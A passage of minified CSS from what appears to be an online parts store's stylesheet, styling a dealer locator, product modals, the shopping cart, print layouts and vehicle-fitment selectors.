ul.nav-tabs{margin-top:20px}.env-zone-locator .dealer-tab-wrap ul.nav-tabs li{width:45%!important;display:inline-block}.env-zone-locator .dealer-tab-wrap ul.nav-tabs li a{font-size:15px}.env-zone-locator .dealer-tab-wrap ul.nav-tabs li.active a:after{display:none}.show-address p,.installations p,.preferred p,.chain p{font-size:14px;text-transform:uppercase;margin:0!important;padding:0}.show-address p{float:left}.show-address button{text-transform:uppercase;font-size:14px;border:1px solid #ddd;margin-left:10px}.installations,.preferred{margin-top:15px}.installations input,.preferred input,.chain input{float:left;line-height:2;margin-right:10px;margin-top:5px}#wsm_locator_map{height:500px!important;width:100%!important;float:none;margin-top:25px}table.wsm_locator_results{width:100%;float:none!important;display:block!important;max-height:800px!important;overflow:auto!important;overflow-y:scroll!important;border:1px solid #eee}#fnd_album_online-dealers .columns:nth-child(2n+1){clear:left}#fnd_album_online-dealers .img_wrap{margin:20px auto}#fnd_album_online-dealers .img_wrap img{max-width:150px;margin:10px auto}}@media only screen and (min-width:768px){#wsm_locator_map{height:800px!important;width:65%!important;float:right}table.wsm_locator_results{width:360px;max-width:32%;float:left!important;display:block!important;max-height:800px!important;overflow:auto!important;overflow-y:scroll!important;border:1px solid #eee}#fnd_album_online-dealers .columns:nth-child(4n+1){clear:left}#fnd_album_online-dealers .img_wrap{margin:20px auto}#fnd_album_online-dealers .img_wrap img{max-width:120px;margin:20px auto}}@media only screen and (min-width:992px){#fnd_album_online-dealers .img_wrap img{max-width:160px;margin:20px auto}}@media only screen and (min-width:768px){.wsm_photo_thumb{margin-bottom:30px;height:120px;position:relative!important;overflow:hidden}.wsm_photo_thumb>a:first-child{display:block;height:100px;padding:0;border:1px solid rgb(0 0 0 / .2)}.wsm_photo_thumb img{max-width:100%;max-height:100%;display:block;margin:0 auto;border:0;padding:0;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.wsm_resource>li .wsm_resource_image{float:left;width:20%;margin-right:1%}.wsm_resource_topic_view>.wsm_resource>li>img{float:left;width:20%;margin-right:2%}.wsm_resource_topic_view>.wsm_resource>li>img~*{margin-left:23%}.wsm_resource_topic_view>.wsm_resource>li .wsm_resource_description{font-size:16px;line-height:1.7}.widget_brands_links li.widget_brands_link_link{width:30%;float:left}.sitemap .sitemap-cats>ul{-moz-column-count:3;-moz-column-gap:15px;-webkit-column-count:3;-webkit-column-gap:15px;column-count:3;column-gap:15px;-webkit-column-break-inside:avoid;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}}@media only screen and (min-width:1200px){.wsm_photo_thumb{height:150px}.wsm_photo_thumb>a:first-child{height:100%;padding:0}}@media screen and (max-width:767px){.row-offcanvas-left{left:0}.row-offcanvas-right .sidebar-offcanvas{right:-80%}.row-offcanvas-left .sidebar-offcanvas{left:-85%}.row-offcanvas-right.active{right:80%}.row-offcanvas-left.active{left:95%}.sidebar-offcanvas{position:absolute;top:0;width:85%}}button,.btn{display:inline-block;margin-bottom:0;font-weight:400;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;border:1px solid #fff0;white-space:nowrap;padding:5px 12px;font-size:12px;line-height:2;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-transform:uppercase;font-weight:700}.btn.btn-primary{background:var(--usrackblue);border-radius:0;border:0;color:var(--white);-webkit-transition:all ease .4s;-o-transition:all ease .4s;transition:all ease .4s;padding:5px 20px}.btn.btn-primary:hover{background:var(--usrackhover);border:0}.alert-success,.wsm_interface_success,#wsm_message{background-color:#fff7dc;border-color:#ffe7c2;color:#d9a800}.alert-success hr{border-top-color:#ffdda9}.alert-success .alert-link{color:#a68100}.alert-info,.wsm_interface_info{background-color:#e6e6e6;border-color:#d4d4d4;color:#333;font-weight:400}.alert-info hr{border-top-color:#c7c7c7}.alert-info .alert-link{color:#1a1a1a}.alert-warning{background-color:#ffe6bf;border-color:#ffcda5;color:#f29400}.alert-warning hr{border-top-color:#ffbf8c}.alert-warning .alert-link{color:#bf7500}.alert-danger{background-color:#fcc;border-color:#ffb3bf;color:#a94442}.alert-danger hr{border-top-color:#f9a}.alert-danger .alert-link{color:#843534}@media only screen and (max-width:992px){#colorbox{background:none!important;height:auto!important;left:auto!important;margin:0 auto!important;padding:0!important;width:100%!important}#cboxWrapper{background:none!important;height:auto!important;width:100%!important}#cboxContent{background:none!important;float:none!important;height:auto!important;width:100%!important}#cboxTopLeft,#cboxTopCenter,#cboxTopRight,#cboxMiddleLeft,#cboxMiddleRight,#cboxBottomLeft,#cboxBottomCenter,#cboxBottomRight{display:none}#cboxLoadedContent{background:#FFF;border-radius:4px;-webkit-box-shadow:0 0 15px 0 rgb(0 0 0 / .5);box-shadow:0 0 15px 0 rgb(0 0 0 / .5);height:auto!important;margin:0 auto!important;overflow-y:hidden!important;padding:4% 2%;width:90%!important}#cboxLoadedContent .cboxPhoto{height:auto!important}#cboxContent #cboxClose{right:5px;bottom:5px}#cboxPrevious,#cboxNext,#cboxCurrent,#cboxContent #cboxClose{bottom:35px}#cboxPrevious{left:25px}#cboxNext{left:52px}#cboxCurrent{left:83px}#wsm_ajax_add_cart_message,#wsm_ajax_add_cart_title{text-align:center}#cboxLoadedContent{padding-bottom:95px!important}#cboxContent #cboxTitle{float:none!important;margin:0 auto 0;overflow:hidden;position:relative;top:-80px!important;width:80%!important}#cboxCloseTimerBar{max-width:100%!important}}.body_cat #colorbox{margin-top:10vh!important;padding-right:0!important}.body_cat #cboxContent #cboxLoadedContent{height:70vh!important;overflow-y:scroll!important}.body_cat #colorbox #wsm-product-wrapper{margin-top:0;padding-top:0;opacity:1;border:0}.body_cat #colorbox #wsm-prod-rotate-image{margin-bottom:15px}.body_cat #colorbox #wsm-prod-images-container{width:100%!important;padding-bottom:0}.body_cat #colorbox .wsm-prod-image-brand-image{display:none}.body_cat #colorbox #wsm-prod-images-container #wsm-prod-rotate-image img{max-width:100%!important;width:auto!important;display:block;margin:0 auto}.body_cat #colorbox #wsm-prod-info h1.wsm-prod-title{line-height:1}.body_cat #colorbox .wsm-cat-price-price{font-size:18px;color:#333}.body_cat #colorbox .wsm-cat-price-price-value{font-weight:700}.body_cat #colorbox #wsm-prod-info h1.wsm-prod-title a{color:#333;font-size:18px;line-height:1!important}.body_cat #colorbox .wsm-prod-quantity{clear:both;margin-bottom:5px;text-align:left;display:block}.body_cat #colorbox #wsm-prod-info{text-align:left}.body_cat #colorbox .product_form{text-align:left}.body_cat #colorbox .product_form *{float:none!important}.body_cat #colorbox .product_form>button{width:auto;min-width:0;margin:0;float:left;margin:2% 1%!important;border:1px solid #CCC;background:#EEE;font-size:16px}.body_cat #cboxLoadedContent #wsm-prod-info-container{margin-left:0!important;min-width:0}.body_cat #colorbox .wsm-cat-pricebox{border-top:1px solid #CCC;padding-top:15px;margin-top:15px;text-align:left}.body_cat #colorbox .wsm-prod-buttons{text-align:left;margin-top:15px}.body_cat #colorbox .wsm-prod-button.wsm-inquiry-button{display:none}.body_cat #colorbox .wsm-cat-no-image.wsm-prod-view-no-image{width:100%!important;height:100%!important;line-height:1!important;text-indent:-999em;background:url(/files/images/no-image-avail-large.jpg) no-repeat center center;background-size:cover;min-height:200px}.body_cat #cboxTopLeft,.body_cat #cboxTopCenter,.body_cat #cboxTopRight,.body_cat #cboxMiddleLeft,.body_cat #cboxMiddleRight,.body_cat #cboxBottomLeft,.body_cat #cboxBottomCenter,.body_cat #cboxBottomRight{display:none}.body_cat #cboxClose{top:5px;right:5px;bottom:auto}.body_cat .cboxPhoto{width:auto!important;margin:0 auto;height:auto!important;max-height:80vh}@media only screen and (min-width:768px){.body_cat #colorbox{width:700px!important;left:50%!important;margin-left:-350px!important;margin-top:0!important}.body_cat #cboxWrapper{width:100%!important;height:auto!important;position:static!important}.body_cat #cboxContent{height:auto !Important;width:100%!important;float:none!important}.body_cat #cboxContent #cboxLoadedContent{width:100%!important;height:auto!important;padding:15px;-webkit-box-sizing:border-box;box-sizing:border-box;overflow-y:auto!important;margin-bottom:0;padding-bottom:45px;-webkit-box-shadow:0 0 185px #000;box-shadow:0 0 185px #000}.body_cat #colorbox #wsm-prod-images-container{border-bottom:0}}#wsm_ajax_modal_atc,#wsm_ajax_add_cart_title,#wsm_ajax_add_wishlist_title,#wsm_ajax_add_cart_message{text-align:center}#wsm_ajax_add_cart_message>a{line-height:1.2;display:block}@media only screen and (max-width:767px){.wsm_ajax_modal_link_actions>div{float:none!important;margin-bottom:10px}}@media only screen and (min-width:768px){#wsm_ajax_add_cart_message>a{max-width:400px;margin:0 auto}}@media print{a:link:after,a:visited:after{content:""}header #megaDrop,header .top-bar,header #searchWrap,header .menu-toggle,.footer-wrap,.cart_widget_wrapper,.toggle-nav,.calls-to-action,.zmf-diff,.have-a-question,.view-sb,.wsm-cat-image-descrip-wrapper,#wsm-prod-adminbar,.wsm-cat-pagination,.wsm-cat-list-item .wsm-cat-form,.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_links,.wsm_interface_cart_btn.wsm_interface_cart_update_btn,.wsm_cart_actions.wsm_cart_actions_bottom,.wsm_cart_shipping_tool_container .wsm_cart_shipping_tool_disclaimer_top,.wsm_cart_ship_ups_disclaimer_bottom.wsm_cart_ship_ups_disclaimer{display:none!important}header{height:70px;position:relative}header .logo img{max-height:70px;position:relative}header .phone-link{display:block!important;position:absolute;right:0;line-height:1;width:auto!important;border:0}header .phone-link span.phone-num{display:block!important}header span.head_hours{display:none!important}header .phone-link i{display:none}.have-a-question{display:block!important;clear:both!important;overflow:hidden}#fnd_album_feat_cats .columns:nth-child(odd){clear:none}#fnd_album_feat_cats .columns:nth-child(4n+1){clear:left}.wsm-prod-gallery-view .wsm-cat-list-item{height:400px!important;width:33%!important;float:left!important;margin:0!important;padding:1%!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-images-wrap{height:150px!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-images-wrap img{max-height:150px!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-image{position:static!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-images-wrap{float:left!important;width:24%!important;margin-right:1%!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-info-wrap{margin-right:1%;width:48%!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-actions-wrap{float:left;width:23%!important}#wsm-prod-info-container,#wsm-prod-images-container{clear:none!important;float:left!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_info_wrapper{width:78%!important;float:left!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_image{float:left;width:20%;margin-right:1%}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_info{width:50%!important;float:left;border:0!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price{width:50%!important;float:left}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price>div{float:left!important;width:45%!important;margin:1%}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty{float:left}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price{border:0!important}.wsm_cart_items_wrapper{margin-bottom:0}.wsm_cart_rd_wrapper #wsm_cart_cross_sell .cross_sell{float:left;margin-bottom:30px;margin-left:2%;width:30%}.wsm_cart_zip_code{width:100%!important}#wsm_cart_estimate_shipping .wsm_cart_zip_code input.wsm_cart_shipping_tool_input,#wsm_cart_estimate_shipping .wsm_cart_btn.wsm_interface_cart_shipping_tool_button{display:block!important;float:none!important;width:100%!important}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}#wsm-prod-images-container,#wsm-prod-info-container,.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.wsm-cat-list-item,.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}.prop65-cont{position:relative;max-width:350px;text-align:center;padding:1.5em;margin:0;border-radius:5px;font-size:1.1em}.prop65-cont p{font-size:.8em;padding:0;margin:0}.warning-highlight{color:red}.prop65-cont:hover .prop-65-popup{position:absolute;display:block;width:100%;top:0;left:270px;background-color:#EEE}.prop-65-popup{display:none;background-image:url(/files/prop65-300px.jpg);height:60px;background-repeat:no-repeat;background-size:cover;background-position:center}.prop-65-popup img{height:50px;display:none}@media only screen and (max-width:767px){.prop65-cont:hover .prop-65-popup{top:30px;left:5%;background-color:#EEE}}.insta-desc-add+.insta-desc-add,.insta-desc-add br{display:none}:root{--red1:#cc0000;--red2:#990000;--blue1:#2c62d4;--blue2:#2e6da4;--green1:#256e38;--green2:#58834b;--gold1:#c69e25;--gold2:#b08606;--dark1:#333;--dark2:#111;--light1:#EEE;--light2:#f4f4f4;--light3:#CCC;--usrackblue:#194E91;--usrackhover:#113666;--mid1:#AAA;--white:#FFF;--black:#000;--font1:"Oxygen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--font2:'Open Sans', sans-serif;--fontawesome:"Font Awesome 5 Free"}.home-ymm__heading::after{display:none}.home-ymm{margin:0 0}.side_attributes hr,.home-ymm .secondary_solr_box{display:none}.home-ymm .loading_box{color:var(--white);text-align:center}.home-ymm .loading_box *{display:inline-block}.home-ymm__container{background:#ed2024;padding:0 15px 15px}.home-ymm__heading{color:#000;margin:0;padding:5px 0;text-align:center;margin:0 -15px 5px;text-transform:uppercase;line-height:1.2}.home-ymm__heading small{color:#000;font-weight:400;font-size:100%}.wsmjs-attribute-search-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 0 0}.wsmjs-attribute-search-group select{width:100%;-moz-appearance:none;-webkit-appearance:none;appearance:none;border:0!important;padding:10px 30px 10px 10px;line-height:1;border:0 solid var(--dark1);background:var(--white);color:var(--dark1);margin:0;border-radius:0;font-size:16px}.wsm_widget_attribute_selector_label select[disabled]{color:var(--mid1)}.wsm_widget_attribute_selector_label{position:relative;margin:0 0 5px;font-size:15px}.wsm_widget_attribute_selector_label::after{font-size:12px;content:"\f078";position:absolute;right:10px;font-family:var(--fontawesome);font-weight:900;pointer-events:none;color:rgb(0 0 0 / .9);height:100%;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wsm_widget_attribute_selector_label[disabled="disabled"]::after{opacity:.4}.wsm_widget_attribute_selector_label[id*="_text"]{padding:10px;line-height:1;text-align:left;background:var(--white)}.wsm_widget_attribute_selector_label[id*="_text"]::after{content:'\f058';color:#000;font-size:18px;right:6px}.home-ymm .wsm_widget_attribute_selector_tag{text-transform:uppercase;font-size:11px;position:absolute;font-weight:700;top:-7px;left:-15px;background:#000;color:var(--white);padding:2px 3px}.wsmjs-attribute-search-buttons{text-align:right;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.wsmjs-attribute-search-buttons .wsmjs-attribute-search-shop,.wsmjs-attribute-search-buttons .wsmjs-attribute-search-clear{background:#000;color:var(--white);font-size:20px;border-radius:0;margin:0;vertical-align:top;margin:0 2px;font-size:14px;border:0;font-family:var(--font1);font-weight:700}.wsmjs-attribute-search-buttons .wsmjs-attribute-search-clear{background:none;border:2px solid rgb(255 255 255 / .1);display:inline-block;height:100%;color:var(--mid1)}.wsmjs-attribute-search-buttons .wsmjs-attribute-search-shop:hover{background:#222}.wsm_widget_attribute_selector_label{margin-bottom:5px}#sidebar_submodel:before{content:'Optional';text-transform:uppercase;font-size:10px;position:absolute;font-weight:700;top:-9px;left:0;background:#444;color:var(--white);padding:0 3px}.side-nav #sidebar_submodel:before{top:9px;right:30px;left:auto;background:#ccc;color:#333}@media only screen and (min-width:768px){.home-ymm .wsmjs-attribute-search-group{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home-ymm .wsm_widget_attribute_selector_label{-webkit-box-flex:1;-ms-flex:1;flex:1;margin:0 5px 0 0}.home-ymm__heading{border-bottom:0}.home-ymm .wsm_widget_attribute_selector{display:-webkit-box;display:-ms-flexbox;display:flex}.home-ymm .wsm_widget_attribute_selector .wsmjs-attribute-search-group{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-bottom:0}}@media only screen and (min-width:992px){.home-ymm{position:relative;z-index:2;background:var(--white);margin:0}.home-ymm__container{width:90%;margin:0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;padding:5px 0;border-radius:0;top:0;position:relative}.home-ymm__heading{margin:5px 0 0 0;text-align:right;font-size:20px;padding:0 30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.home-ymm__heading>*{position:relative;z-index:2}.home-ymm__heading small{font-size:100%;display:block;font-size:22px;line-height:.5}.home-ymm__selects{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0 0 0 30px;padding:15px 15px 15px 0}.home-ymm .wsmjs-attribute-search-group{margin:0}}@media only screen and (min-width:1200px){.home-ymm__container{max-width:1300px}.home-ymm__heading{font-size:28px}}.wsm-cat-cat-image,.wsm-store-header.wsm-cat-header,#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-description,.body_product #wsm-prod-pricing #ags-breadcrumbs,.wsm-cat-cat-image,.wsm-brand-wrapper>.wsm-cat-pagination.wsm-cat-pagination-top{display:none}.wsm-range-sep,.wsm-high-price{display:none}.wsm-cat-button.wsm-details-button{background:#222;color:var(--white);border:0}#documents .wsm_error h3{font-size:14px;font-weight:400;margin:0}#documents .wsm_error.error-msg{width:100%}#documents .wsm_error.error-msg .btn-info{color:#fff;background-color:var(--usrackhover);margin-bottom:3px;border:0}#documents .wsm_error.error-msg .btn-info:hover{color:#fff;background-color:#1f522a}#sidebar-main .widget_cat_menu li{margin-bottom:0}#sidebar-main .ags-filter-block h2,h2.cat_head,.current h2,#sidebar-main h2{font-size:18px;padding-bottom:5px;margin-bottom:0;background:var(--white);padding:0 0 10px;color:var(--black);border-bottom:2px solid var(--light1)}.filter_diamond_seemore{font-size:12px;display:inline-block;margin-top:15px;float:right;margin-left:auto;padding:5px;background:rgb(0 0 0 / .1);line-height:1;font-size:10px;text-transform:uppercase;color:var(--dark1)}.current{display:none}#sidebar-main .secondary_solr_box{margin-top:30px;background:var(--light2);-webkit-transition-delay:2s;-o-transition-delay:2s;transition-delay:2s}#sidebar-main .filters>ul.ags_department_list,#sidebar-main .data{padding:15px 10px;background:var(--white);overflow:hidden}#sidebar-main .filters>ul.ags_department_list li{margin:0 0 10px;padding:0 5px}#sidebar-main .wsm_widget_attribute_selector select,.wsmjs-attribute-search-group select{width:100%;background:var(--white);border-radius:0}#sidebar-main #ymm_selects{background:var(--dark2);padding:0 15px 15px;color:#666;position:relative}.body_product #sidebar-main #ymm_selects{padding:0 15px 0}.verify-btns{background:var(--dark2);padding:5px 15px 15px}.btn.btn-primary.verify-btn{margin-right:5px;border:0;background:var(--usrackblue)}.btn.btn-primary.verify-btn:hover,.btn.btn-primary.verify-btn:focus{background:var(--usrackhover)}.vehicle-reset{background:#333;border:0}.vehicle-reset:hover,.vehicle-reset:focus{background:#222!important;border:0}@-webkit-keyframes shadow-pulse{0%{-webkit-box-shadow:0 0 0 0 rgb(0 0 0 / .62);box-shadow:0 0 0 0 rgb(0 0 0 / .62)}100%{-webkit-box-shadow:0 0 0 15px #fff0;box-shadow:0 0 0 15px #fff0}}@keyframes shadow-pulse{0%{-webkit-box-shadow:0 0 0 0 rgb(0 0 0 / .62);box-shadow:0 0 0 0 rgb(0 0 0 / .62)}100%{-webkit-box-shadow:0 0 0 15px #fff0;box-shadow:0 0 0 15px #fff0}}.body_product.highlight-ymm #sidebar-main #ymm_selects{-webkit-animation:shadow-pulse 1s infinite;animation:shadow-pulse 1s infinite}.body_product #sidebar-main #ymm_selects:after{content:"\f359";font-family:"Font Awesome 5 Free";-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;position:absolute;color:green;right:-7000px;top:50%;font-size:50px;z-index:999999;background:#fff;border-radius:50%;padding:5px;-webkit-transition:all ease .4s;-o-transition:all ease .4s;transition:all ease .4s}.body_product.highlight-ymm #sidebar-main #ymm_selects:after{content:"\f359";right:-70px}#sidebar-main .wsm_widget_attribute_selector_tag{margin-right:5px;font-size:12px;text-transform:uppercase}#sidebar-main #ymm_selects::before{background:var(--dark2);content:'Shop By Vehicle';display:block;padding:15px 0;color:var(--white);font-family:var(--font2);font-size:18px}.body_cat #sidebar-main #ymm_selects::before{content:'Verify Vehicle Fitment'}.env-name-product #sidebar-main #ymm_selects::before{content:'Verify Vehicle Fitment'}#sidebar-main .wsmjs-attribute-search-group{padding:0;border-top:0}.body_product #sidebar-main .wsmjs-attribute-search-group{margin:0}#sidebar-main .wsm_widget_attribute_selector .wsmjs-attribute-search-group>div{margin-bottom:5px}#sidebar-main .wsmjs-attribute-search-buttons.wsm-attribute-buttons{text-align:right}.body_product #sidebar-main .wsmjs-attribute-search-buttons.wsm-attribute-buttons{display:none}#sidebar-main .wsmjs-attribute-search-buttons.wsm-attribute-buttons button{background:var(--usrackblue);color:var(--white)}.wsm_widget_attribute_selector_shop{background:var(--red1);padding:10px 12px;color:var(--white);line-height:1}#vehicle_selector_reset{padding:10px 12px;border:1px solid #333;line-height:1;color:#fff;text-transform:uppercase}.home-ymm__selects #vehicle_selector_reset{color:#000}.no-prods #vehicle_selector_reset{color:var(--white)}#vehicle_selector_reset:hover{border-color:#000;background:#00000012}#sidebar-main .widget_cat_menu li a,#sidebar-main ul li.widget_cat_menu_cchild a{padding:0;display:block;color:var(--dark1);-webkit-transition:0.1s ease all;-o-transition:0.1s ease all;transition:0.1s ease all;font-size:14px;font-weight:700}#sidebar-main .widget_cat_menu li a:hover,#sidebar-main ul li.widget_cat_menu_cchild a:hover{background:rgb(0 0 0 / .1);text-decoration:none!important}#sidebar-main .ags_department_list.widget_cat_menu>li>ul>li:last-child{border-bottom:0}#sidebar-main .ags_department_list.widget_cat_menu>li{margin:0;padding:0}#sidebar-main .ags_department_list.widget_cat_menu>li>ul>li>ul{margin-left:10px}#sidebar-main .filters>.ags_department_list>li.ags_department_children{margin-left:15px!important}#sidebar-main .data>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:0 0 10px}.seemore_filter.wsm_hidden{display:none!important}.attribute_sidebar{font-size:13px}#sidebar-main .ags-filter-block{margin-bottom:15px;clear:both}#sidebar-main .checkbox_selected{width:unset;margin:0 5px 0 0}#sidebar-main .data>div .label{color:var(--dark1);font-size:13px;font-weight:400;display:-webkit-box;display:-ms-flexbox;display:flex;white-space:normal;text-align:left;padding:0}#sidebar-main .attribute_sidebar .filters.diamond{-webkit-box-flex:1;-ms-flex:1;flex:1}#sidebar-main .label>.counter{opacity:.5;font-family:'arial',sans-serif;font-size:11px;margin-left:auto}.ui-autocomplete{width:94%!important;margin-top:0;border-radius:0!important;-webkit-box-shadow:5px 5px 15px rgb(0 0 0 / .1);box-shadow:5px 5px 15px rgb(0 0 0 / .1);padding:0 15px 15px 15px;max-height:400px;overflow-y:scroll;background:var(--light1);left:3%!important;z-index:99!important}.ui-autocomplete li{list-style:none;line-height:1.2;font-size:14px;border-bottom:1px dotted var(--light3);padding:5px 0}.ui-autocomplete li.ui-autocomplete-category{text-transform:uppercase;font-size:18px;border-bottom:2px solid var(--light3);margin-top:15px;margin-bottom:5px;font-weight:700;color:var(--dark1);padding-bottom:5px}.jac-menu-item.ui-menu-item{margin-bottom:0;padding:5px;cursor:pointer}.jac-menu-item.ui-menu-item a{color:var(--dark1)}.jac-menu-item.ui-menu-item:hover{background:rgb(0 0 0 / .1)}.jac-menu-item.ui-menu-item:hover a{text-decoration:none}.wsm_cat_trail #ags-breadcrumbs{display:block!important;padding:0;margin:0 0 0}.ags_breadcrumb .ags_sticky_link{color:#a20000!important;font-weight:400!important;margin:0 0 0 5px}.wsm_cat_trail #ags-breadcrumbs>ul>li:first-child+li::before{font-weight:700;content:'Your Selection:'}.wsm_cat_trail #ags-breadcrumbs::before,.ags_sticky_link_label,.wsm_cat_trail #ags-breadcrumbs>ul>li:first-child+li{text-transform:uppercase;color:var(--mid1);font-size:10px}.ags_sticky_link_label+.ags_sticky_link_label_delimiter{margin-right:5px}.wsm_cat_trail #ags-breadcrumbs>ul{padding:0;font-size:12px;text-transform:lowercase}#ags-breadcrumbs>ul>li:first-child{display:none}#ags-breadcrumbs .ags_cat_trail_split_end{display:none}#ags-breadcrumbs>ul>li{padding-right:5px;margin-right:5px;border-right:1px solid var(--light3)}#documents{-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}#wsm-prod-narrowbar{background:var(--light1);padding:5px;border-bottom:1px solid var(--white);display:none}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.ags-filter-search{-webkit-box-flex:1;-ms-flex:1;flex:1}.ags-narrow-search-go{background:rgb(0 0 0 / .8);border:0;padding:5px 15px;color:var(--white);font-size:14px}.ags-narrow-search-go:hover{background:#92d400;color:#000}#wsm-prod-list-view .wsm-cat-item-id.wsm-cat-dealer-id{font-size:11px;display:none}.wsm-sale-flag{color:var(--red1);text-transform:uppercase;font-weight:700;font-size:11px;margin-bottom:5px}#wsm-prod-list-view.wsm-prod-gallery-view .wsm-sale-flag,#wsm-prod-list-view.wsm-prod-gallery-view .wsm-price-range{text-align:center}#wsm-prod-list-view.wsm-prod-gallery-view .wsm-cat-price.wsm-price-range .wsm-cat-label,#wsm-prod-list-view.wsm-prod-gallery-view .wsm-cat-price.wsm-price-range::before{font-size:11px;opacity:.5;font-weight:400;display:block;display:none}#wsm-prod-list-view.wsm-prod-gallery-view .wsm-cat-price.wsm-price-range::before{content:'Starting At: ';display:inline-block;margin:0 5px 0 0;opacity:1}#documents #wsm-prod-list-view.wsm-prod-gallery-view .wsm-cat-form{margin-top:10px}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-item-id.wsm-cat-summary{font-size:12px;padding-top:5px;margin-top:5px}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-item-id.wsm-cat-summary p{margin-bottom:0}.wsm_product_rating{margin-bottom:0}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-form{text-align:right;margin-top:5px;display:block}#wsm-prod-list-view.wsm-cat-list-view .wsm-sale-flag{margin-bottom:0}.dci-prod-veh-fit-btn a{margin:10px 0 0 0;font-size:10px!important}#search-filter-form{margin:0 0 30px;border-bottom:3px solid var(--light1);-webkit-box-shadow:0 0 30px rgb(0 0 0 / .5);box-shadow:0 0 30px rgb(0 0 0 / .5);border:5px solid var(--white);background:var(--dark1);padding:15px}#search-filter-form .form-group{margin:0}#search-filter-form i{font-size:30px}#search-filter-form .form-control{font-size:14px;display:block;height:auto;border:0}#search-filter-form .input-group{display:-webkit-box;display:-ms-flexbox;display:flex;border:0}#search-filter-form .input-group-addon{width:auto;display:block;border:0}@media screen and (min-width:768px){#search-filter-form .form-control{font-size:20px;display:block}}@media only screen and (min-width:768px){#sidebar-main .ags-filter-block h2,h2.cat_head,.current h2,#sidebar-main h2{}#ags-search-narrow{width:300px}#documents #wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper::before{content:'Search Within ';font-weight:400;text-transform:uppercase;font-size:10px;display:inline-block;line-height:1.2;text-align:right;margin:0 5px 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#000}#documents #wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}}@media only screen and 